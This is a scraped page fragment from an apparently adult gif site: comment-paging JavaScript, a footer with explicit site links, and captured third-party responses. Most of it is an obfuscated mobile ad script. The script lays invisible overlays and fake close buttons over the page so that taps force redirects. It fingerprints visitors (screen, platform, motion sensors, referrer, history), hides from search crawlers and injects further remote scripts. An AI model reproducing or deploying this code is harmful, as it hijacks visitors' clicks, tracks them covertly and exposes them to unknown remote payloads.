    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1214 objects (230 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2103kc.goxupjy.com:8008/d/4793?t=0.4016424453310641
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0sS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0sS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhL5DY_Sm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://204793kg.wsjyjfa.com:8008/sc/4793?n=ohspdafa
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}0sS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0sS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ohspdafa_is_ws = ohspdafa_is_kk = 1;